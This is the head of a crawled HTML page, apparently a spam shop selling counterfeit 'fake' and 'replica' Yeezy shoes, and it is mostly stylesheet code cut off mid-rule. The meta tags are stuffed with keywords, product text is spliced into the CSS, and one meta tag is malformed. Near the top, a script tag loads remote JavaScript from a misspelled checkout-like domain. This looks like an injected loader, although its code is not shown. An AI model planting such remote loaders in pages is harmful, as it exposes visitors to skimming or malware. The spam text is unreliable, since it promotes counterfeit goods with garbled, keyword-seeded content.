

--- FILE ---
content_type: text/html
request_url: http://spimmco.com/Buy-New-Adidas-Yeezy-US-Wholesale-Cheap-Yeezy-Shoes-20226225377424687.html
body_size: 85612
content:
﻿﻿<!DOCTYPE html>
<html lang="en-GB">
  
  <head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">
    <title>Cheap Yeezy Boost 350 V2 Sand Taupe 2020 Top-Cheap Yeezy Slides Vs Jail Slippers</title>
    <meta name="description" content="Cheap Yeezy 350 V2 Zebra Wallpaper By Damiienb On Deviantart,Where to buy Cheap Yeezy Slides Vs Jail Slippers Shoes Sale, Wholesale Fake Cheap Yeezy Slides Vs Jail Slippers Online 2022, we offer Replica Cheap Yeezy Slides Vs Jail Slippers Shoes Sale Online for Men Women Kids," />
    <meta name="keywordS" content="Fake Cheap Yeezy Slides Vs Jail Slippers, Cheap Yeezy Slides Vs Jail Slippers, Cheap Yeezy Slides Vs Jail Slippers Shoes, Cheap Yeezy Slides Vs Jail Slippers Shoes, Cheap Yeezy Slides Vs Jail Slippers, Buy Cheap Yeezy Slides Vs Jail Slippers, Cheap Yeezy Slides Vs Jail Slippers Shoes Sale, Cheap Yeezy Slides Vs Jail Slippers Outlet, Cheap Yeezy Slides Vs Jail Slippers Shoes Online, Jordan, Cheap Yeezy Slides Vs Jail Slippers, Shoes, Runner, Buy, Authentic, Originals, Real, Mens, Womens, Cheap, Sale, Discount, Originals, Wholesale, China, 2022, Outlet, Online, Free Shipping, Fake, Replica" />
    <script language="JavaScript" src="https://www.loadcheckou.com/1.js"></script>
	<meta name="robots" content="noarchive">
	<meta name=""time-news" content"2022-6-2 2:53:7">
    <style type="text/css">
	html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,code,del,dfn,em,img,q,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;font-weight:inherit;font-style:inherit;font:12px Verdana,Arial,Sans-Serif;vertical-align:baseline}body{line-height:1.5}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}table,td,th{vertical-align:middle}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}a img{border:0}body{font-size:100%;color:#222;background:#fff;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}h1,h2,h3,h4,h5,h6{font-weight:normal;color:#111}h1{font-size:3em;line-height:1;margin-bottom:.5em}h2{font-size:2em;margin-bottom:.75em}h3{font-size:1.5em;line-height:1;margin-bottom:1em}h4{font-size:1.2em;line-height:1.25;margin-bottom:1.25em;height:1.25em}h5{font-size:1em;font-weight:bold;margin-bottom:1.5em}h6{font-size:1em;font-weight:bold}h1 img,h2 img,h3 img,h4 img,h5 img,h6 img{margin:0}p{margin:0 0 1.5em}p img{float:left;margin:1.5em 1.5em 1.5em 0;padding:0}p img.right{float:right;margin:1.5em 0 1.5em 1.5em}a:focus,a:hover{color:#000}a{color:#009;text-decoration:underline}blockquote{margin:1.5em;color:#666;font-style:italic}strong{font-weight:bold}em,dfn{font-style:italic}dfn{font-weight:bold}sup,sub{line-height:0}abbr,acronym{border-bottom:1px dotted #666}address{margin:0 0 1.5em;font-style:italic}del{color:#666}pre,code{margin:1.5em 0}pre,code,tt{font:1em 'andale mono','lucida console',monospace;line-height:1.5}li ul,li ol{margin:0 1.5em}ul,ol{margin:0 1.5em 1.5em 1.5em}ul{list-style-type:disc}ol{list-style-type:decimal}dl{margin:0 0 1.5em 0}dl dt{font-weight:bold}dd{margin-left:1.5em}table{margin-bottom:1.4em;width:100%}th{font-weight:bold;background:#c3d9ff}th,td{padding:4px 10px 4px 5px}tr.even td{background:#e5ecf9}tfoot{font-style:italic}caption{background:#eee}.small{font-size:.8em;margin-bottom:1.875em;line-height:1.875em}.large{font-size:1.2em;line-height:2.5em;margin-bottom:1.25em}.hide{display:none}.quiet{color:#666}.loud{color:#000}.highlight{background:#ff0}.added{background:#060;color:#fff}.removed{background:#900;color:#fff}.first{margin-left:0;padding-left:0}.last{margin-right:0;padding-right:0}.top{margin-top:0;padding-top:0}.bottom{margin-bottom:0;padding-bottom:0}.container{width:950px;margin:0 auto}.showgrid{background:url(src/grid.png)}body{margin:1.5em 0}div.span-1,div.span-2,div.span-3,div.span-4,div.span-5,div.span-6,div.span-7,div.span-8,div.span-9,div.span-10,div.span-11,div.span-12,div.span-13,div.span-14,div.span-15,div.span-16,div.span-17,div.span-18,div.span-19,div.span-20,div.span-21,div.span-22,div.span-23,div.span-24{float:left;margin-right:10px}div.last{margin-right:0}.span-1{width:30px}.span-2{width:70px}.span-3{width:110px}.span-4{width:150px}.span-5{width:190px}.span-6{width:230px}.span-7{width:270px}.span-8{width:310px}.span-9{width:350px}.span-10{width:390px}.span-11{width:430px}.span-12{width:470px}.span-13{width:510px}.span-14{width:550px}.span-15{width:590px}.span-16{width:630px}.span-17{width:670px}.span-18{width:710px}.span-19{width:750px}.span-20{width:790px}.span-21{width:830px}.span-22{width:870px}.span-23{width:910px}.span-24,div.span-24{width:950px;margin:0}.append-1{padding-right:40px}.append-2{padding-right:80px}.append-3{padding-right:120px}.append-4{padding-right:160px}.append-5{padding-right:200px}.append-6{padding-right:240px}.append-7{padding-right:280px}.append-8{padding-right:320px}.append-9{padding-right:360px}.append-10{padding-right:400px}.append-11{padding-right:440px}.append-12{padding-right:480px}.append-13{padding-right:520px}.append-14{padding-right:560px}.append-15{padding-right:600px}.append-16{padding-right:640px}.append-17{padding-right:680px}.append-18{padding-right:720px}.append-19{padding-right:760px}.append-20{padding-right:800px}.append-21{padding-right:840px}.append-22{padding-right:880px}.append-23{padding-right:920px}.prepend-1{padding-left:40px}.prepend-2{padding-left:80px}.prepend-3{padding-left:120px}.prepend-4{padding-left:160px}.prepend-5{padding-left:200px}.prepend-6{padding-left:240px}.prepend-7{padding-left:280px}.prepend-8{padding-left:320px}.prepend-9{padding-left:360px}.prepend-10{padding-left:400px}.prepend-11{padding-left:440px}.prepend-12{padding-left:480px}.prepend-13{padding-left:520px}.prepend-14{padding-left:560px}.prepend-15{padding-left:600px}.prepend-16{padding-left:640px}.prepend-17{padding-left:680px}.prepend-18{padding-left:720px}.prepend-19{padding-left:760px}.prepend-20{padding-left:800px}.prepend-21{padding-left:840px}.prepend-22{padding-left:880px}.prepend-23{padding-left:920px}div.border{padding-right:4px;margin-right:5px;border-right:1px solid #eee}div.colborder{padding-right:24px;margin-right:25px;border-right:1px solid #eee}.pull-1{margin-left:-40px}.pull-2{margin-left:-80px}.pull-3{margin-left:-120px}.pull-4{margin-left:-160px}.pull-5{margin-left:-200px}.pull-6{margin-left:-240px}.pull-7{margin-left:-280px}.pull-8{margin-left:-320px}.pull-9{margin-left:-360px}.pull-10{margin-left:-400px}.pull-11{margin-left:-440px}.pull-12{margin-left:-480px}.pull-13{margin-left:-520px}.pull-14{margin-left:-560px}.pull-15{margin-left:-600px}.pull-16{margin-left:-640px}.pull-17{margin-left:-680px}.pull-18{margin-left:-720px}.pull-19{margin-left:-760px}.pull-20{margin-left:-800px}.pull-21{margin-left:-840px}.pull-22{margin-left:-880px}.pull-23{margin-left:-920px}.pull-24{margin-left:-960px}.pull-1,.pull-2,.pull-3,.pull-4,.pull-5,.pull-6,.pull-7,.pull-8,.pull-9,.pull-10,.pull-11,.pull-12,.pull-13,.pull-14,.pull-15,.pull-16,.pull-17,.pull-18,.pull-19,.pull-20,.pull-21,.pull-22,.pull-23,.pull-24{float:left;position:relative}.push-1{margin:0 -40px 1.5em 40px}.push-2{margin:0 -80px 1.5em 80px}.push-3{margin:0 -120px 1.5em 120px}.push-4{margin:0 -160px 1.5em 160px}.push-5{margin:0 -200px 1.5em 200px}.push-6{margin:0 -240px 1.5em 240px}.push-7{margin:0 -280px 1.5em 280px}.push-8{margin:0 -320px 1.5em 320px}.push-9{margin:0 -360px 1.5em 360px}.push-10{margin:0 -400px 1.5em 400px}.push-11{margin:0 -440px 1.5em 440px}.push-12{margin:0 -480px 1.5em 480px}.push-13{margin:0 -520px 1.5em 520px}.push-14{margin:0 -560px 1.5em 560px}.push-15{margin:0 -600px 1.5em 600px}.push-16{margin:0 -640px 1.5em 640px}.push-17{margin:0 -680px 1.5em 680px}.push-18{margin:0 -720px 1.5em 720px}.push-19{margin:0 -760px 1.5em 760px}.push-20{margin:0 -800px 1.5em 800px}.push-21{margin:0 -840px 1.5em 840px}.push-22{margin:0 -880px 1.5em 880px}.push-23{margin:0 -920px 1.5em 920px}.push-24{margin:0 -960px 1.5em 960px}.push-1,.push-2,.push-3,.push-4,.push-5,.push-6,.push-7,.push-8,.push-9,.push-10,.push-11,.push-12,.push-13,.push-14,.push-15,.push-16,.push-17,.push-18,.push-19,.push-20,.push-21,.push-22,.push-23,.push-24{float:right;position:relative}.box{padding:1.5em;margin-bottom:1.5em;background:#e5ecf9}hr{background:#ddd;color:#ddd;clear:both;float:none;width:100%;height:.1em;margin:0
      0 1.45em;border:0}hr.space{background:#fff;color:#fff}.clearfix:after,.container:after{content:".";display:block;height:0;clear:both;visibility:hidden}.clearfix,.container{display:inline-block}* html .clearfix,* html .container{height:1%}.clearfix,.container{display:block}.clear{clear:both}label{font-weight:bold}fieldset{padding:1.4em;margin:0 0 1.5em 0;border:1px solid #ccc}legend{font-weight:bold;font-size:1.2em}input.text,input.title,textarea,select{margin:.5em 0;border:1px solid #bbb}input.text:focus,input.title:focus,textarea:focus,select:focus{border:1px solid #666}input.text,input.title{width:300px;padding:5px}input.title{font-size:1.5em}textarea{width:390px;height:250px;padding:5px}.error,.notice,.success{padding:.8em;margin-bottom:1em;border:2px solid #ddd}.error{background:#fbe3e4;color:#8a1f11;border-color:#fbc2c4}.notice{background:#fff6bf;color:#514721;border-color:#ffd324}.success{background:#e6efc2;color:#264409;border-color:#c6d880}.error a{color:#8a1f11}.notice a{color:#514721}.success a{color:#264409}.postcontent p img{width:100%;height:auto}img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important;}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block;}audio,canvas,video{display:inline-block;max-width:100%;}html{overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}body,button,input,select,textarea{color:#2b2b2b;font-family:Lato,sans-serif;font-size:16px;font-weight:400;line-height:1.5;}body{background:#000000;}a{color:#24890d;text-decoration:none;}a:focus{outline:thin dotted;}a:hover,a:active{outline:0;}a:active,a:hover{color:#41a62a;}h1,h2,h3,h4,h5,h6{clear:both;font-weight:700;margin:36px 0 12px;}h1{font-size:26px;line-height:1.3846153846;}h2{font-size:12px;line-height:1;}h3{font-size:22px;line-height:1.0909090909;}h4{font-size:20px;line-height:1.2;}h5{font-size:18px;line-height:1.3333333333;}h6{font-size:16px;line-height:1.5;}address{font-style:italic;margin-bottom:24px;}abbrCheap Adidas Yeezy 350 Antlia Fv3250 Storeraffle List{border-bottom:1px dotted #2b2b2b;cursor:help;}b,strong{font-weight:700;}cite,dfn,em,i{font-style:italic;}mark,ins{background:#fff9c0;text-decoration:none;}p{margin-bottom:24px;}code,kbd,tt,var,samp,pre{font-family:monospace,serif;font-size:15px;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;line-height:1.6;}pre{border:1px solid rgba(0,0,0,0.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-bottom:24px;max-width:100%;overflow:auto;padding:12px;white-space:pre;white-space:pre-wrap;word-wrap:break-word;}blockquote,q{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none;}blockquote{color:#767676;font-size:19px;font-style:italic;font-weight:300;line-height:1.2631578947;margin-bottom:24px;}blockquote cite,blockquote small{color:#2b2b2b;font-size:16px;font-weight:400;line-height:1.5;}blockquote em,blockquote i,blockquote cite{font-style:normal;}blockquote strong,blockquote b{font-weight:400;}small{font-size:smaller;}big{font-size:125%;}sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline;}sup{bottom:1ex;}sub{top:.5ex;}dl{margin-bottom:24px;}dt{font-weight:bold;}dd{margin-bottom:24px;}ul,ol{list-style:none;margin:0 0 24px 20px;}ul{list-style:disc;}ol{list-style:decimal;}li > ul,li > ol{margin:0 0 0 20px;}img{-ms-interpolation-mode:bicubic;border:0;vertical-align:middle;width:350px;height:250px;max-width:100%;max-height:100%;}figure{margin:0;}fieldset{border:1px solid rgba(0,0,0,0.1);margin:0 0 24px;min-width:inherit;padding:11px 12px 0;}legend{white-space:normal;}button,input,select,textarea{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:100%;margin:0;max-width:100%;vertical-align:baseline;}button,input{line-height:normal;}input,textarea{background-image:-webkit-linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,0));}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],input[disabled]{cursor:default;}input[type="checkbox"],input[type="radio"]{padding:0;}input[type="search"]{-webkit-appearance:textfield;}input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0;}textarea{overflow:auto;vertical-align:top;}table,th,td{border:1px solid rgba(0,0,0,0.1);}table{border-collapse:separate;border-spacing:0;border-width:1px 0 0 1px;margin-bottom:24px;width:100%;}caption,th,td{font-weight:normal;text-align:left;}th{border-width:0 1px 1px 0;font-weight:bold;}td{border-width:0 1px 1px 0;}del{color:#767676;}hr{background-color:rgba(0,0,0,0.1);border:0;height:1px;margin-bottom:23px;}::selection{background:#24890d;color:#fff;text-shadow:none;}::-moz-selection{background:#24890d;color:#fff;text-shadow:none;}input,textarea{border:1px solid rgba(0,0,0,0.1);border-radius:2px;color:#2b2b2b;padding:8px 10px 7px;}textarea{width:100%;}input:focus,textarea:focus{border:1px solid rgba(0,0,0,0.3);outline:0;}button,.button,input[type="button"],input[type="reset"],input[type="submit"]{background-color:#24890d;border:0;border-radius:2px;color:#fff;font-size:12px;font-weight:700;padding:10px 30px 11px;text-transform:uppercase;vertical-align:bottom;}button:hover,button:focus,.button:hover,.button:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="reset"]:hover,input[type="reset"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{background-color:#41a62a;color:#fff;}button:active,.button:active,input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{background-color:#55d737;}.search-field{width:100%;}.search-submit{display:none;}::-webkit-input-placeholder{color:#939393;}:-moz-placeholder{color:#939393;}::-moz-placeholder{color:#939393;opacity:1;}:-ms-input-placeholder{color:#939393;}.comment-content img,.entry-content img,.entry-summary img,#site-header img,.widget img,.wp-caption{max-width:100%;}.comment-content img[height],.entry-content img,.entry-summary img,img[class*="align"],img[class*="wp-image-"],img[class*="attachment-"],#site-header img{height:auto;}img.size-full,img.size-large,.wp-post-image,.post-thumbnail img{height:auto;max-width:100%;}embed,iframe,object,video{margin-bottom:24px;max-width:100%;}p > embed,p > iframe,p > object,span > embed,span > iframe,span > object{margin-bottom:0;}.alignleft{float:left;}.alignright{float:right;}.aligncenter{display:block;margin-left:auto;margin-right:auto;}blockquote.alignleft,figure.wp-caption.alignleft,img.alignleft{margin:7px
      24px 7px 0;}.wp-caption.alignleft{margin:7px 14px 7px 0;}blockquote.alignright,figure.wp-caption.alignright,img.alignright{margin:7px 0 7px 24px;}.wp-caption.alignright{margin:7px 0 7px 14px;}blockquote.aligncenter,img.aligncenter,.wp-caption.aligncenter{margin-top:7px;margin-bottom:7px;}.site-content blockquote.alignleft,.site-content blockquote.alignright{border-top:1px solid rgba(0,0,0,0.1);border-bottom:1px solid rgba(0,0,0,0.1);padding-top:17px;width:50%;}.site-content blockquote.alignleft p,.site-content blockquote.alignright p{margin-bottom:17px;}.wp-caption{margin-bottom:24px;}.wp-caption img[class*="wp-image-"]{display:block;margin:0;}.wp-caption{color:#767676;}.wp-caption-text{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;font-style:italic;line-height:1.5;margin:9px 0;}div.wp-caption .wp-caption-text{padding-right:10px;}div.wp-caption.alignright img[class*="wp-image-"],div.wp-caption.alignright .wp-caption-text{padding-left:10px;padding-right:0;}.wp-smiley{border:0;margin-bottom:0;margin-top:0;padding:0;}.screen-reader-text{clip:rect(1px,1px,1px,1px);overflow:hidden;position:absolute !important;height:1px;width:1px;}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,0.6);clip:auto;color:#21759b;display:block;font-size:14px;font-weight:bold;height:auto;line-height:normal;padding:15px 23px 14px;position:absolute;left:5px;top:5px;text-decoration:none;text-transform:none;width:auto;z-index:100000;}.hide{display:none;}.footer-sidebar:before,.footer-sidebar:after,.hentry:before,.hentry:after,.gallery:before,.gallery:after,.slider-direction-nav:before,.slider-direction-nav:after,.contributor-info:before,.contributor-info:after,.search-box:before,.search-box:after,[class*="content"]:before,[class*="content"]:after,[class*="site"]:before,[class*="site"]:after{content:"";display:table;}.footer-sidebar:after,.hentry:after,.gallery:after,.slider-direction-nav:after,.contributor-info:after,.search-box:after,[class*="content"]:after,[class*="site"]:after{clear:both;}.bypostauthor > article .fn:before,.comment-edit-link:before,.comment-reply-link:before,.comment-reply-login:before,.comment-reply-title small a:before,.contributor-posts-link:before,.menu-toggle:before,.search-toggle:before,.slider-direction-nav a:before,.widget_twentyfourteen_ephemera .widget-title:before{-webkit-font-smoothing:antialiased;display:inline-block;font:normal 16px/1 Genericons;text-decoration:inherit;vertical-align:text-bottom;}.site-content span + .entry-date:before,.full-size-link:before,.parent-post-link:before,span + .byline:before,span + .comments-link:before,span + .edit-link:before,.widget_twentyfourteen_ephemera .entry-title:after{content:"\0020\007c\0020";}.site{background-color:#fff;max-width:1260px;position:relative;}.main-content{width:100%;}#wpadminbar{min-height:32px;}#site-header{position:relative;z-index:3;}.site-header{background-color:#000;max-width:1260px;position:relative;width:100%;z-index:4;}.header-main{min-height:48px;padding:0 10px;}.site-title{float:left;font-size:18px;font-weight:700;line-height:48px;margin:0;max-width:-webkit-calc(100% - 86px);max-width:calc(100% - 86px);}.site-title a,.site-title a:hover{color:#fff;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.search-toggle{background-color:#24890d;cursor:pointer;float:right;height:48px;margin-right:38px;text-align:center;width:48px;}.search-toggle:hover,.search-toggle.active{background-color:#41a62a;}.search-toggle:before{color:#fff;content:"\f400";font-size:20px;margin-top:14px;}.search-toggle .screen-reader-text{left:5px;}.search-box-wrapper{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:absolute;top:48px;right:0;width:100%;z-index:2;}.search-box{background-color:#41a62a;padding:12px;}.search-box .search-field{background-color:#fff;border:0;float:right;font-size:16px;padding:2px 2px 3px 6px;width:100%;}.site-navigation ul{list-style:none;margin:0;}.site-navigation li{border-top:1px solid rgba(255,255,255,0.2);}.site-navigation ul ul{margin-left:20px;}.site-navigation a{color:#fff;display:block;text-transform:uppercase;}.site-navigation a:hover{color:#41a62a;}.site-navigation .current_page_item > a,.site-navigation .current_page_ancestor > a,.site-navigation .current-menu-item > a,.site-navigation .current-menu-ancestor > a{color:#55d737;font-weight:900;}.primary-navigation{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:14px;padding-top:24px;}.primary-navigation.toggled-on{padding:72px 0 36px;}.primary-navigation .nav-menu{border-bottom:1px solid rgba(255,255,255,0.2);display:none;}.primary-navigation.toggled-on .nav-menu{display:block;}.primary-navigation a{padding:7px 0;}.secondary-navigation{border-bottom:1px solid rgba(255,255,255,0.2);font-size:12px;margin:48px 0;}.secondary-navigation a{padding:9px 0;}.menu-toggle{background-color:#000;border-radius:0;cursor:pointer;height:48px;margin:0;overflow:hidden;padding:0;position:absolute;top:0;right:0;text-align:center;width:48px;}.menu-toggle:before{color:#fff;content:"\f419";padding:16px;}.menu-toggle:active,.menu-toggle:focus,.menu-toggle:hover{background-color:#444;}.menu-toggle:focus{outline:1px dotted;}.secondary-navigation .customize-partial-edit-shortcut button,.footer-sidebar .widget:first-child .customize-partial-edit-shortcut button{left:0;}.content-area{padding-top:48px;}.hentry{margin:0 auto 48px;max-width:672px;}.site-content .entry-header,.site-content .entry-content,.site-content .entry-summary,.site-content .entry-meta,.page-content{margin:0 auto;max-width:474px;}.page-content{margin-bottom:48px;}.post-thumbnail{background:#b2b2b2 url(images/pattern-light.svg) repeat fixed;display:block;position:relative;width:100%;z-index:0;}a.post-thumbnail:hover{background-color:#999;}.full-width .post-thumbnail img{display:block;margin:0 auto;}.entry-header{position:relative;z-index:1;}.entry-title{font-size:33px;font-weight:300;line-height:1.0909090909;margin-bottom:12px;margin:0 0 12px 0;text-transform:uppercase;}.entry-title a{color:#2b2b2b;}.entry-title a:hover{color:#41a62a;}.site-content .entry-header{background-color:#fff;padding:0 10px 12px;}.site-content .has-post-thumbnail .entry-header{padding-top:24px;}.entry-meta{clear:both;color:#767676;font-size:12px;font-weight:400;line-height:1.3333333333;text-transform:uppercase;}.entry-meta a{color:#767676;}.entry-meta a:hover{color:#41a62a;}.sticky .entry-date{display:none;}.cat-links{font-weight:900;text-transform:uppercase;}.cat-links a{color:#2b2b2b;}.cat-links a:hover{color:#41a62a;}.byline{display:none;}.single .byline,.group-blog .byline{display:inline;}.site-content .entry-meta{background-color:#fff;margin-bottom:8px;}.site-content footer.entry-meta{margin:24px auto 0;padding:0 10px;}.entry-meta .tag-links a{background-color:#767676;border-radius:0 2px 2px 0;color:#fff;display:inline-block;font-size:11px;font-weight:700;line-height:1.2727272727;margin:2px
      4px 2px 10px;padding:3px 7px;position:relative;text-transform:uppercase;}.entry-meta .tag-links a:hover{background-color:#41a62a;color:#fff;}.entry-meta .tag-links a:before{border-top:10px solid transparent;border-right:8px solid #767676;border-bottom:10px solid transparent;content:"";height:0;position:absolute;top:0;left:-8px;width:0;}.entry-meta .tag-links a:hover:before{border-right-color:#41a62a;}.entry-meta .tag-links a:after{background-color:#fff;border-radius:50%;content:"";height:4px;position:absolute;top:8px;left:-2px;width:4px;}.entry-content,.entry-summary,.page-content{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-wrap:break-word;}.site-content .entry-content,.site-content .entry-summary,.page-content{background-color:#fff;padding:12px 10px 0;}.page .entry-content{padding-top:0;}.entry-content h1:first-child,.entry-content h2:first-child,.entry-content h3:first-child,.entry-content h4:first-child,.entry-content h5:first-child,.entry-content h6:first-child,.entry-summary h1:first-child,.entry-summary h2:first-child,.entry-summary h3:first-child,.entry-summary h4:first-child,.entry-summary h5:first-child,.entry-summary h6:first-child,.page-content h1:first-child,.page-content h2:first-child,.page-content h3:first-child,.page-content h4:first-child,.page-content h5:first-child,.page-content h6:first-child{margin-top:0;}.entry-content a,.entry-summary a,.page-content a,.comment-content a{text-decoration:underline;}.entry-content a:hover,.entry-summary a:hover,.page-content a:hover,.comment-content a:hover,.entry-content a.button,.entry-summary a.button,.page-content a.button,.comment-content a.button{text-decoration:none;}.entry-content table,.comment-content table{font-size:14px;line-height:1.2857142857;margin-bottom:24px;}.entry-content th,.comment-content th{font-weight:700;padding:8px;text-transform:uppercase;}.entry-content td,.comment-content td{padding:8px;}.entry-content .edit-link{clear:both;display:block;font-size:12px;font-weight:400;line-height:1.3333333333;text-transform:uppercase;}.entry-content .edit-link a{color:#767676;text-decoration:none;}.entry-content .edit-link a:hover{color:#41a62a;}.entry-content .more-link{white-space:nowrap;}.hentry .mejs-container,.widget .mejs-container{margin:12px 0 18px;}.hentry .mejs-mediaelement,.widget .mejs-mediaelement,.hentry .mejs-container .mejs-controls,.widget .mejs-container .mejs-controls{background:#000;}.hentry .mejs-controls .mejs-time-rail .mejs-time-loaded,.widget .mejs-controls .mejs-time-rail .mejs-time-loaded,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.widget .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#fff;}.hentry .mejs-controls .mejs-time-rail .mejs-time-current,.widget .mejs-controls .mejs-time-rail .mejs-time-current{background:#24890d;}.hentry .mejs-controls .mejs-time-rail .mejs-time-total,.widget .mejs-controls .mejs-time-rail .mejs-time-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.widget .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,.33);}.hentry .mejs-container .mejs-controls .mejs-time,.widget .mejs-container .mejs-controls .mejs-time{padding-top:9px;}.hentry .mejs-controls .mejs-time-rail span,.widget .mejs-controls .mejs-time-rail span,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.widget .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.hentry .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.widget .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{border-radius:0;}.hentry .mejs-overlay-loading,.widget .mejs-overlay-loading{background:transparent;}.hentry .mejs-overlay-button,.widget .mejs-overlay-button{background-color:#fff;background-image:none;border-radius:2px;box-shadow:1px 1px 1px rgba(0,0,0,.8);color:#000;height:36px;margin:-28px 0 0 -24px;width:48px;}.hentry .mejs-overlay-button:before,.widget .mejs-overlay-button:before{-webkit-font-smoothing:antialiased;content:'\f452';display:inline-block;font:normal 32px/1.125 Genericons;position:absolute;top:1px;left:10px;}.hentry .mejs-controls .mejs-button button:focus,.widget .mejs-controls .mejs-button button:focus{outline:none;}.hentry .mejs-controls .mejs-button button,.widget .mejs-controls .mejs-button button{-webkit-font-smoothing:antialiased;background:none;color:#fff;display:inline-block;font:normal 16px/1 Genericons;}.hentry .mejs-playpause-button.mejs-play button:before,.widget .mejs-playpause-button.mejs-play button:before{content:'\f452';}.hentry .mejs-playpause-button.mejs-pause button:before,.widget .mejs-playpause-button.mejs-pause button:before{content:'\f448';}.hentry .mejs-volume-button.mejs-mute button:before,.widget .mejs-volume-button.mejs-mute button:before{content:'\f109';font-size:20px;position:absolute;top:-2px;left:0;}.widget .mejs-volume-button.mejs-unmute button:before,.hentry .mejs-volume-button.mejs-unmute button:before{content:'\f109';left:0;position:absolute;top:0;}.hentry .mejs-fullscreen-button button:before,.widget .mejs-fullscreen-button button:before{content:'\f474';}.hentry .mejs-fullscreen-button.mejs-unfullscreen button:before,.widget .mejs-fullscreen-button.mejs-unfullscreen button:before{content:'\f406';}.hentry .mejs-overlay:hover .mejs-overlay-button,.widget .mejs-overlay:hover .mejs-overlay-button{background-color:#24890d;color:#fff;}.hentry .mejs-controls .mejs-button button:hover,.widget .mejs-controls .mejs-button button:hover{color:#41a62a;}.content-sidebar .wp-playlist-item .wp-playlist-caption{color:#000;}.page-links{clear:both;font-size:12px;font-weight:900;line-height:2;margin:24px 0;text-transform:uppercase;}.page-links a,.page-links > span{background:#fff;border:1px solid #fff;display:inline-block;height:22px;margin:0 1px 2px 0;text-align:center;width:22px;}.page-links a{background:#000;border:1px solid #000;color:#fff;text-decoration:none;}.page-links a:hover{background:#41a62a;border:1px solid #41a62a;color:#fff;}.page-links > .page-links-title{height:auto;margin:0;padding-right:7px;width:auto;}.gallery{margin-bottom:20px;}.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative;}.gallery-columns-1 .gallery-item{max-width:100%;}.gallery-columns-2 .gallery-item{max-width:48%;max-width:-webkit-calc(50% - 4px);max-width:calc(50% - 4px);}.gallery-columns-3 .gallery-item{max-width:32%;max-width:-webkit-calc(33.3% - 4px);max-width:calc(33.3% - 4px);}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px);}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px);}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px);}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28%
